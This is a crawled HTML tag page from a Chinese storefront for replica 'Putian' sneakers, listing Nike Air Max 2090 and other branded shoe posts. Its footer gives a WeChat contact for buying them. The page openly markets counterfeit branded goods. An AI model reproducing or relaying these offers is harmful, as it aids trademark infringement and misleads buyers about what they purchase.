

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.0594hyw.com/tag/2090
body_size: 8719
content:
<!DOCTYPE HTML>
<html lang="zh-Hans">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
  <meta name="apple-mobile-web-app-title" content="莆田高仿鞋">
  <meta http-equiv="Cache-Control" content="no-siteapp">
    <title>2090-莆田高仿鞋</title>
  <meta name="keywords" content="2090">
  <meta name="description" content="">
    <link rel="shortcut icon" href="">
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.staticfile.org' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='68ce9957b2921df2fa688fd82d8e8e5a-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='dripicons-css' href='//cdn.staticfile.org/dripicons/2.0.0/webfont.min.css?ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='modown-font-css' href='https://www.0594hyw.com/wp-content/themes/modown/static/css/iconfont.css?ver=9.03' type='text/css' media='screen' />
<link rel='stylesheet' id='modown-base-css' href='https://www.0594hyw.com/wp-content/themes/modown/static/css/base.css?ver=9.03' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.0594hyw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.0594hyw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.0594hyw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.0594hyw.com/wp-json/wp/v2/tags/1212" /><link rel="icon" href="https://www.0594hyw.com/wp-content/uploads/2024/04/cropped-unnamed-file-585-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.0594hyw.com/wp-content/uploads/2024/04/cropped-unnamed-file-585-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.0594hyw.com/wp-content/uploads/2024/04/cropped-unnamed-file-585-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.0594hyw.com/wp-content/uploads/2024/04/cropped-unnamed-file-585-270x270.jpg" />
    <script>var $ = jQuery;</script>
  <style>
  :root{--theme-color: #fdc949;--theme-color2: #f78340;--theme-radius: 300;}    .nav-main > li, .nav-main > li > a, .nav-right a{color:#000000;}
    body.night .nav-main > li, body.night .nav-main > li > a, body.night .nav-right a{color:#999;}
    @media (max-width: 768px){
      .nav-right .nav-button a {color: #000000;}
    }
    .banner:after, body.home .swiper-container-fullwidth .swiper-slide:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:linear-gradient(180deg,rgba(0,0,0,.38) 0,rgba(0,0,0,.38) 3.5%,rgba(0,0,0,.379) 7%,rgba(0,0,0,.377) 10.35%,rgba(0,0,0,.375) 13.85%,rgba(0,0,0,.372) 17.35%,rgba(0,0,0,.369) 20.85%,rgba(0,0,0,.366) 24.35%,rgba(0,0,0,.364) 27.85%,rgba(0,0,0,.361) 31.35%,rgba(0,0,0,.358) 34.85%,rgba(0,0,0,.355) 38.35%,rgba(0,0,0,.353) 41.85%,rgba(0,0,0,.351) 45.35%,rgba(0,0,0,.35) 48.85%,rgba(0,0,0,.353) 52.35%,rgba(0,0,0,.36) 55.85%,rgba(0,0,0,.371) 59.35%,rgba(0,0,0,.385) 62.85%,rgba(0,0,0,.402) 66.35%,rgba(0,0,0,.42) 69.85%,rgba(0,0,0,.44) 73.35%,rgba(0,0,0,.46) 76.85%,rgba(0,0,0,.48) 80.35%,rgba(0,0,0,.498) 83.85%,rgba(0,0,0,.515) 87.35%,rgba(0,0,0,.529) 90.85%,rgba(0,0,0,.54) 94.35%,rgba(0,0,0,.547) 97.85%,rgba(0,0,0,.55));z-index:9}
      .banner{height: 600px;}
    @media (max-width: 768px){
    .banner{height: 400px !important;}
  }
      .post > .vip-tag, .post > .free-tag{display:none !important;}
      .grid > .recommend-tag, .list > .recommend-tag{background: #ffffff !important;}
    .grid > .recommend-tag:before, .list > .recommend-tag:before{border-color: transparent transparent #ffffff transparent !important;}
      .article-content .gallery-item > a, .article-content .gallery-item .img{width:100%;height:0;position: relative;padding-bottom: 100%;display: block;}
    .article-content .gallery-item img{width:100%;height:100%;position: absolute;}
    .article-content .blocks-gallery-grid .blocks-gallery-item figure{width:100%;height:0;position: relative;padding-bottom: 100%;display: block;}
    .article-content .blocks-gallery-grid .blocks-gallery-item img{width:100%;height:100%;position: absolute;}
      .erphpdown-box, .erphpdown, .article-content .erphpdown-content-vip{background: transparent !important;border: 2px dashed var(--theme-color);}
    .erphpdown-box .erphpdown-title{display: inline-block;}
  .logo{width:80px;}@media (max-width: 1024px){.logo, .logo a {width: 60px;height: 60px;}}.nav-right .nav-search{padding-right: 0}@media (max-width: 768px){.nav-right .nav-search{padding-right: 6px}}.footer-widget{width:calc(21% - 20px);}@media (max-width: 768px){.footer-widget{width:calc(50% - 20px);margin-bottom:25px}
  .footer-widget:first-child{width:calc(100% - 20px);padding-right: 0}
  .footer-widget:last-child{width:calc(100% - 20px);padding-left: 0;margin-bottom: 0}}.free-tag, .vip-tag, .grid-meta .price, .list-meta .price, .widget .price, .erphpdown{display: none !important}@media (max-width: 768px){.nav-right .nav-vip{display: none;}.rollbar{display: block;}}@media (max-width:480px){}.redlink a{color:red!important;}
.zzxd a{color:red!important;}
figure{margin:0!important;}
body.home .banner:after, .banner.banner-archive:after, body.home .swiper-container .swiper-slide:after, .mocats .moli .moli-header:after{
background:none;
}
</style>  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JL6xhNGxkd335xYJ",ck:"JL6xhNGxkd335xYJ"})</script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tag tag-1212 wp-theme-modown">
<header class="header">
  <div class="container clearfix">
        <div class="logo scaning">      <a style="background-image:url(https://www.0594hyw.com/wp-content/uploads/2024/04/unnamed-file-584.jpg)" href="https://www.0594hyw.com" title="莆田高仿鞋">莆田高仿鞋</a>
      </div>
    <ul class="nav-main">
      <li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/">网站首页</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">产品目录</a>
<ul class="sub-menu">
	<li id="menu-item-1741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1741"><a href="https://www.0594hyw.com/category/nike">耐克/Nike</a></li>
	<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://www.0594hyw.com/category/adidas">阿迪达斯/Adidas</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.0594hyw.com/category/nb">新百伦/New Balance</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://www.0594hyw.com/category/ua">安德玛.库里-Under Armour</a></li>
	<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"><a href="https://www.0594hyw.com/category/jordan">乔丹/Jordan</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.0594hyw.com/category/vans">万斯/Vans</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.0594hyw.com/category/asics">亚瑟士/Asics</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.0594hyw.com/category/converse">匡威/Converse</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.0594hyw.com/category/puma">彪马/PUMA</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.0594hyw.com/category/fila">斐乐/FILA</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.0594hyw.com/category/qtpp">其它品牌</a></li>
</ul>
</li>
<li id="menu-item-1727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1727"><a href="https://www.0594hyw.com/category/cxzx">潮鞋资讯</a></li>
<li id="menu-item-1728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1728"><a href="https://www.0594hyw.com/category/cxpc">潮鞋评测</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1356"><a rel="nofollow" href="#">其它</a>
<ul class="sub-menu">
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a rel="nofollow" href="https://www.0594hyw.com/484847777-2">关于我们</a></li>
	<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12652"><a href="https://www.0594hyw.com/tags">热门标签</a></li>
</ul>
</li>
    </ul>
        <ul class="nav-right">
                                    <li class="nav-search">
        <a href="javascript:;" class="search-loader" title="搜索"><i class="icon icon-search"></i></a>
      </li>
                        <li class="nav-button"><a href="javascript:;" class="nav-loader"><i class="icon icon-menu"></i></a></li>
          </ul>
  </div>
</header>
<div class="search-wrap">
  <div class="container search-wrap-container">
    <form action="https://www.0594hyw.com/" class="search-form" method="get">
            <input autocomplete="off" class="search-input" name="s" placeholder="输入关键字回车" type="text">
      <button class="search-btn" type="submit"><i class="icon icon-search"></i>搜索</button>
      <i class="icon icon-close"></i>
      <input type="hidden" name="cat" class="search-cat-val">
          </form>
  </div>
</div><div class="banner-archive" >
	<div class="container">
		<h1 class="archive-title">2090</h1>
		<p class="archive-desc"></p>
	</div>
</div>
<div class="main">
		<div class="container clearfix">
				<div class="modown-ad" ><a href="https://www.0594hyw.com/zzxd">
<img src="https://www.0594hyw.com/wp-content/uploads/2022/04/20183532312.png">
</a></div>		<div id="posts" class="posts grids  clearfix">
			<div class="post grid"  data-id="91235">
    <div class="img">
        <a href="https://www.0594hyw.com/91235.html" title="Alexander McQueen Sole Leather Sneakers 低帮 厚底 白色 货号：JKD474-DJS" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2023/10/i1697557400_2520_0-285x180.jpg" class="thumb" alt="Alexander McQueen Sole Leather Sneakers 低帮 厚底 白色 货号：JKD474-DJS">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/91235.html" title="Alexander McQueen Sole Leather Sneakers 低帮 厚底 白色 货号：JKD474-DJS" target="">Alexander McQueen Sole Leather Sneakers 低帮 厚底 白色 货号：JKD474-DJS</a></h3>

        <div class="excerpt">意大利高奢品牌Alexander McQueen亚历山大·麦昆以其独特的设计和高品质的产品而闻...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2023-10-18</span>    </div>

    
        </div><div class="post grid"  data-id="76921">
    <div class="img">
        <a href="https://www.0594hyw.com/76921.html" title="乔丹Zion 3：致敬威廉森的南卡罗来纳之根" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2023/07/02090138365.jpg" class="thumb" alt="乔丹Zion 3：致敬威廉森的南卡罗来纳之根">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/76921.html" title="乔丹Zion 3：致敬威廉森的南卡罗来纳之根" target="">乔丹Zion 3：致敬威廉森的南卡罗来纳之根</a></h3>

        <div class="excerpt">在篮球界，乔丹品牌一直以其创新性和卓越性能而闻名于世。最新推出的乔丹Zion 3鞋...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2023-07-02</span>    </div>

    
        </div><div class="post grid"  data-id="70127">
    <div class="img">
        <a href="https://www.0594hyw.com/70127.html" title="Polaroid x Nike Dunk SB Low Pro QS”Bevond the Rainbow” 黑彩虹 耐磨防滑 低帮 休闲板鞋 男女同款 黑白 DH7722-001" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2023/06/i1685821393_6703_0-285x180.jpg" class="thumb" alt="Polaroid x Nike Dunk SB Low Pro QS”Bevond the Rainbow” 黑彩虹 耐磨防滑 低帮 休闲板鞋 男女同款 黑白 DH7722-001">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/70127.html" title="Polaroid x Nike Dunk SB Low Pro QS”Bevond the Rainbow” 黑彩虹 耐磨防滑 低帮 休闲板鞋 男女同款 黑白 DH7722-001" target="">Polaroid x Nike Dunk SB Low Pro QS”Bevond the Rainbow” 黑彩虹 耐磨防滑 低帮 休闲板鞋 男女同款 黑白 DH7722-001</a></h3>

        <div class="excerpt">Polaroid x Nike Dunk SB Low Pro QS “Beyond the Rainbow”黑彩虹是一款引人注目的...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2023-06-04</span>    </div>

    
        </div><div class="post grid"  data-id="40650">
    <div class="img">
        <a href="https://www.0594hyw.com/40650.html" title="Tom Sachs x NikeCraft通用鞋的新配色曝光" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2022/06/Tom-Sachs-NikeCraft-General-Purpose-Shoe-Grey-DA6672-100-324x235-1.jpeg" class="thumb" alt="Tom Sachs x NikeCraft通用鞋的新配色曝光">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/40650.html" title="Tom Sachs x NikeCraft通用鞋的新配色曝光" target="">Tom Sachs x NikeCraft通用鞋的新配色曝光</a></h3>

        <div class="excerpt">
继6月首次亮相后，Tom Sachs x NikeCraft通用鞋将以新的颜色选择发布。
这里展...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2022-06-28</span>    </div>

    
        </div><div class="post grid"  data-id="21587">
    <div class="img">
        <a href="https://www.0594hyw.com/21587.html" title="适合夏季的干净白色 Nike Air Max 2090" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2021/06/Nike-Air-Max-2090-White-DH5698-100-Release-Date-3-380x260.jpg" class="thumb" alt="适合夏季的干净白色 Nike Air Max 2090">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/21587.html" title="适合夏季的干净白色 Nike Air Max 2090" target="">适合夏季的干净白色 Nike Air Max 2090</a></h3>

        <div class="excerpt">非常适合炎热的夏日，Nike Air Max 2090将以几乎全白色的配色发布。

这款 Air M...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2021-06-07</span>    </div>

    
        </div><div class="post grid"  data-id="20896">
    <div class="img">
        <a href="https://www.0594hyw.com/20896.html" title="乔丹Air Jordan 5 AJ5“Stealth 2.0”中帮实战篮球鞋" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2021/04/i1619023281_7144_0-380x260.jpg" class="thumb" alt="乔丹Air Jordan 5 AJ5“Stealth 2.0”中帮实战篮球鞋">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/20896.html" title="乔丹Air Jordan 5 AJ5“Stealth 2.0”中帮实战篮球鞋" target="">乔丹Air Jordan 5 AJ5“Stealth 2.0”中帮实战篮球鞋</a></h3>

        <div class="excerpt">公司级✅乔丹Air Jordan AJ5 aj5 乔丹5代 Air Jordan 5 “Stealth 2.0” 货号：DD0587...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2021-04-25</span>    </div>

    
        </div><div class="post grid"  data-id="19588">
    <div class="img">
        <a href="https://www.0594hyw.com/19588.html" title="耐克Air Max 2090 Betrue 2020春季新款气垫跑鞋" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2021/03/i1616783849_9145_0-380x260.jpg" class="thumb" alt="耐克Air Max 2090 Betrue 2020春季新款气垫跑鞋">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/19588.html" title="耐克Air Max 2090 Betrue 2020春季新款气垫跑鞋" target="">耐克Air Max 2090 Betrue 2020春季新款气垫跑鞋</a></h3>

        <div class="excerpt">公司级✅耐克Air Max 2090 Betrue 2020春季新款气垫跑鞋 C#官网新款强力操作主推 客...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2021-03-27</span>    </div>

    
        </div><div class="post grid"  data-id="18873">
    <div class="img">
        <a href="https://www.0594hyw.com/18873.html" title="Nike Air Max 2090配海军蓝细节" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2021/02/Nike-Air-Max-2090-DM2823-100-Release-Date-1-380x260.jpg" class="thumb" alt="Nike Air Max 2090配海军蓝细节">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/18873.html" title="Nike Air Max 2090配海军蓝细节" target="">Nike Air Max 2090配海军蓝细节</a></h3>

        <div class="excerpt">Air Max 2090将以一种新的配色发布，该配色与最近披露的耐克最新款Air Max 90之一...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2021-02-25</span>    </div>

    
        </div><div class="post grid"  data-id="18555">
    <div class="img">
        <a href="https://www.0594hyw.com/18555.html" title="耐克Air Max 2090将于周日复活节前准备就绪" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2021/02/Nike-Air-Max-2090-Easter-CZ1516-500-Release-Date-1-380x260.jpg" class="thumb" alt="耐克Air Max 2090将于周日复活节前准备就绪">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/18555.html" title="耐克Air Max 2090将于周日复活节前准备就绪" target="">耐克Air Max 2090将于周日复活节前准备就绪</a></h3>

        <div class="excerpt">耐克运动服已经准备好迎接复活节，并在春季推出了最新款的Air Max 2090。

此版...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2021-02-11</span>    </div>

    
        </div><div class="post grid"  data-id="16813">
    <div class="img">
        <a href="https://www.0594hyw.com/16813.html" title="耐克Nk Air Force 1 High 奶茶配色 米黑 空军一号高帮百搭休闲运动板鞋" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2020/12/26200728163-380x260.jpg" class="thumb" alt="耐克Nk Air Force 1 High 奶茶配色 米黑 空军一号高帮百搭休闲运动板鞋">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/16813.html" title="耐克Nk Air Force 1 High 奶茶配色 米黑 空军一号高帮百搭休闲运动板鞋" target="">耐克Nk Air Force 1 High 奶茶配色 米黑 空军一号高帮百搭休闲运动板鞋</a></h3>

        <div class="excerpt">公司级✅耐克Nk Air Force 1 High 奶茶配色 米黑 空军一号高帮百搭休闲运动板鞋 原...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2020-12-27</span>    </div>

    
        </div><div class="post grid"  data-id="15705">
    <div class="img">
        <a href="https://www.0594hyw.com/15705.html" title="耐克Nike Air Max 2090“Light Brown”缓震气垫鞋 耐磨防滑 超透气休闲跑步鞋" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2020/12/10201752908-380x260.jpg" class="thumb" alt="耐克Nike Air Max 2090“Light Brown”缓震气垫鞋 耐磨防滑 超透气休闲跑步鞋">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/15705.html" title="耐克Nike Air Max 2090“Light Brown”缓震气垫鞋 耐磨防滑 超透气休闲跑步鞋" target="">耐克Nike Air Max 2090“Light Brown”缓震气垫鞋 耐磨防滑 超透气休闲跑步鞋</a></h3>

        <div class="excerpt">真标✅耐克Nike Air Max 2090“Light Brown”缓震气垫鞋 耐磨防滑 超透气休闲跑步鞋 ...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2020-12-10</span>    </div>

    
        </div><div class="post grid"  data-id="13593">
    <div class="img">
        <a href="https://www.0594hyw.com/13593.html" title="耐克 Nike Air Max 2090系列 后掌气垫运动鞋跑步鞋" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2020/11/28190835390-380x260.jpg" class="thumb" alt="耐克 Nike Air Max 2090系列 后掌气垫运动鞋跑步鞋">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/13593.html" title="耐克 Nike Air Max 2090系列 后掌气垫运动鞋跑步鞋" target="">耐克 Nike Air Max 2090系列 后掌气垫运动鞋跑步鞋</a></h3>

        <div class="excerpt">公司级✅耐克 Max 2090 系列运动鞋 运动鞋跑步鞋 Nike Air Max 2090 这款全新鞋型整...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2020-11-28</span>    </div>

    
        </div>		</div>
		<div class="pagination"><ul><li class="prev-page"></li><li class="active"><span>1</span></li><li class=''><a href='https://www.0594hyw.com/tag/2090/page/2'>2</a></li><li class="next-page"><a href="https://www.0594hyw.com/tag/2090/page/2" >下一页</a></li></ul></div>					</div>
</div>
<footer class="footer">
	<div class="container">
	    		<div class="footer-widgets">
	    	<div class="widget_text footer-widget widget_custom_html"><h3>产品分类</h3><div class="textwidget custom-html-widget">

                     <ul>
                        <li><a href="https://www.0594hyw.com/category/nike">耐克/Nike</a></li>

                        <li><a href="https://www.0594hyw.com/category/vans">万斯/Vans</a></li>
                        
                        <li><a href="https://www.0594hyw.com/category/puma">彪马/PUMA</a></li>

                        <li><a href="https://www.0594hyw.com/category/jordan">乔丹/Jordan</a></li>

                        <li><a href="https://www.0594hyw.com/category/converse">匡威/Converse</a></li>

                        <li><a href="https://www.0594hyw.com/category/adidas">阿迪达斯/Adidas</a></li>

                        <li><a href="https://www.0594hyw.com/category/nb">新百伦/New Balance</a></li>
                    </ul>
   </div></div><div class="footer-widget widget_nav_menu"><h3>联系我们</h3><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-152844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152844"><a href="/">网站首页</a></li>
<li id="menu-item-152841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152841"><a href="https://www.0594hyw.com/484847777-2">关于我们</a></li>
<li id="menu-item-152843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152843"><a href="https://www.0594hyw.com/zzxd">自助下单</a></li>
</ul></div></div><div class="footer-widget widget_nav_menu"><h3>时下热门</h3><div class="menu-%e6%97%b6%e4%b8%8b%e7%83%ad%e9%97%a8-container"><ul id="menu-%e6%97%b6%e4%b8%8b%e7%83%ad%e9%97%a8" class="menu"><li id="menu-item-152836" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152836"><a href="https://www.0594hyw.com/tag/air-jordan-1">Air Jordan 1</a></li>
<li id="menu-item-152837" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152837"><a href="https://www.0594hyw.com/tag/dunk-low">Dunk Low</a></li>
<li id="menu-item-152838" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152838"><a href="https://www.0594hyw.com/tag/air-force-1">Air Force 1</a></li>
<li id="menu-item-152839" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152839"><a href="https://www.0594hyw.com/tag/adidas-yeezy-350">Adidas Yeezy 350</a></li>
<li id="menu-item-152840" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152840"><a href="https://www.0594hyw.com/tag/travis-scott-air-jordan-1">Travis Scott Air Jordan 1</a></li>
</ul></div></div><div class="footer-widget widget-tags"><h3><i class="icon icon-tag"></i> 热门标签</h3><div class="items"><a href="https://www.0594hyw.com/tag/nike-air">Nike Air</a><a href="https://www.0594hyw.com/tag/%e8%80%90%e5%85%8b">耐克</a><a href="https://www.0594hyw.com/tag/swoosh">Swoosh</a><a href="https://www.0594hyw.com/tag/jordan">Jordan</a><a href="https://www.0594hyw.com/tag/adidas">Adidas</a><a href="https://www.0594hyw.com/tag/%e6%9d%bf%e9%9e%8b">板鞋</a><a href="https://www.0594hyw.com/tag/dunk">Dunk</a><a href="https://www.0594hyw.com/tag/2024">2024</a><a href="https://www.0594hyw.com/tag/air-jordan-1">Air Jordan 1</a><a href="https://www.0594hyw.com/tag/air-force-1">Air Force 1</a><a href="https://www.0594hyw.com/tag/%e7%af%ae%e7%90%83%e9%9e%8b">篮球鞋</a><a href="https://www.0594hyw.com/tag/air-max">Air Max</a><a href="https://www.0594hyw.com/tag/dunk-low">Dunk Low</a><a href="https://www.0594hyw.com/tag/%e8%b7%91%e9%9e%8b">跑鞋</a><a href="https://www.0594hyw.com/tag/new-balance">New Balance</a><a href="https://www.0594hyw.com/tag/nike-air-force-1">Nike Air Force 1</a><a href="https://www.0594hyw.com/tag/%e8%81%94%e5%90%8d">联名</a><a href="https://www.0594hyw.com/tag/zoom">Zoom</a></div></div>	    </div>
	    	    	    <div class="copyright"><p>购买请联系客服<b style="color: #43c11a;">微信：</b><b style="color: red;">jxaj68</b>，支持货到付款、七天无理由退换货，专柜品质，平民价格。</p>
<p>备案号：<a href="https://beian.miit.gov.cn/#/Integrated/index">闽ICP备17033371号-2</a><br />
©2013-2020 <a href="/">莆田高仿鞋</a>版权所有</p>
<p>莆田鞋|高仿鞋|莆田鞋网<br />
<a href="/sitemap.html">网站地图</a>-<br />
<a href="/sitemap.xml">XML地图</a></p>
</div>
	</div>
</footer>

<div class="rollbar">
	<ul>
		<li class="qq-li"><a href="/zzxd/" target="_blank" rel="nofollow"><i class="icon icon-guru2"></i></a><h6>在线客服<i></i></h6></li>		<li class="wx-li"><a href="javascript:;" class="kefu_weixin"><i class="icon icon-weixin"></i><img src="https://www.0594hyw.com/wp-content/uploads/2023/12/unnamed-file-3365-e1703908832603.jpg"></a></li>						<li><a href="javascript:;" class="fullscreen"><i class="icon icon-fullscreen"></i></a><h6>全屏浏览<i></i></h6></li>		<li><a href="javascript:;" class="theme_night"><i class="icon icon-moon" style="top:0"></i></a><h6>夜间模式<i></i></h6></li>		<li><a href="javascript:zh_tran2();" class="zh_click"><i class="icon icon-fan" style="top:0"></i></a><h6>繁简切换<i></i></h6></li>		<li class="totop-li"><a href="javascript:;" class="totop"><i class="icon icon-arrow-up"></i></a><h6>返回顶部<i></i></h6></li>    
	</ul>
</div>




<div class="sign">			
	<div class="sign-mask"></div>			
	<div class="sign-box">	
				
		<div class="sign-tips"></div>			
		<form id="sign-in">  
		    <div class="form-item" style="text-align:center"><a href="https://www.0594hyw.com"><img class="logo-login" src="https://www.0594hyw.com/wp-content/themes/modown/static/img/logo.png" alt="莆田高仿鞋"></a></div>
			<div class="form-item"><input type="text" name="user_login" class="form-control" id="user_login" placeholder="用户名/邮箱"><i class="icon icon-user"></i></div>			
